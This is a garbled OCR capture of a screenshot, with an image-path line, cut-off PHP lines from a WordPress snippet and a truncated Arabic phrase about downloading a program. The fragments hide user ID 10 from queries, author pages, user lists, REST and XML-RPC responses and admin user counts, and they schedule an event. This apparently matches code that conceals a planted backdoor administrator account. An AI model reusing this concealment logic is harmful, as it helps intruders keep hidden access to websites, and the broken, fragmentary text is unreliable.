
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
تنزيل برنا